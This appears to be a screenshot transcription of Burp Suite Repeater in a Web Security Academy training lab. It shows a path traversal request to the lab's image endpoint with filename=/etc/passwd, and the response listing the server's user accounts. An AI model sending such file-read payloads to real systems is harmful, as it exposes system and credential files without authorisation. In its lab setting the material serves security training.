 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1 2 3 × +
Send Cancel < > Burp AI Target: https://
Request
Pretty Raw Hex \n
1 GET /image?filename=/etc/passwd HTTP/2
2 Host: 0a390011046d7d4d850462d100c40047.web-security-academy.net
3 Cookie: session=1pwuz3PYkcsVQWGNvoBaSe2fdXIFx4FN
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not=A?Brand";v="99", "Google Chrome";v="151", "Chromium";v="151"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/151.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a390011046d7d4d850462d100c40047.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin